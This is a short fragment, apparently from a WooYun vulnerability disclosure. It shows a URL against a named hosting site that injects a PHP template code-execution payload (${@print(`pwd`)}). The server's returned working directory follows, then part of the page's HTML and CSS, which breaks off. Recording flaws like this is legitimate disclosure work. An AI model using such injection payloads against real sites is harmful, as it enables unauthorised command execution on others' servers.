 view-source:idc.qycn.com/index.php?s=/Index/Index/home/id/${@print(`pwd`)}
/var/www/html
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <title>系统首页</title>
7 <link href="/Public/css/content.css" rel="stylesheet" type="text/css">
8 <link href="/Public/js/QYui/themes/new/css/QYDialog.css" rel="stylesheet" type="text/css">
9 <style type="text/css">
10 i{
11 width:125px;
12 height:125px;
13 display:block;
14 background-color:#F6F6F6;
15 }
16 tspan{
17
18 }
19 a.sf_grade {
20 background: none repeat scroll 0 0 #2090E2;
21 color: #FFFFFF;
22 float: left;
23 height: 18px;
24 line-height: 18px;
25 margin: 7px 0 0 2px;
26 text-align: center;
27 text-decoration: none;
28 width: 30px;
www.wooyun.org